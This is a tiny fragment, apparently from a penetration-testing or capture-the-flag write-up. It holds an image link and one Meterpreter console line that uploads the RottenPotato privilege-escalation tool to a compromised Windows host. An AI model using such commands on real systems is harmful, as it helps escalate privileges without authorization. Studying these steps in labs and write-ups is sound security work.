 meterpreter > upload /home/kali/Downloads/rottenpotato.exe